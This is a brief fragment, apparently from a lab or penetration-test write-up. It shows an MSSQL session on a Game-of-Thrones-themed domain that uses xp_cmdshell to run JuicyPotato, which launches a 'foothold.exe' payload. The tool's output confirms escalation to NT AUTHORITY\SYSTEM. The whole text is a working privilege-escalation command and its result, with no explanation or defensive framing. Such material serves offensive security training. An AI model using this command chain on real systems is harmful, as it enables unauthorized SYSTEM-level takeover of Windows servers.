 SQL (ESSOS\khal.drogo  dbo@master)> EXEC xp_cmdshell 'C:\Users\Public\JuicyPotato.exe -l 53375 -p c:\windows\system32\cmd.exe -a "/c C:\Users\Public\foothold.exe" -t *';
output
----------------------------------------------------------
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 53375
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
NULL
[+] CreateProcessWithTokenW OK
[+] calling 0x000000000088ce08
NULL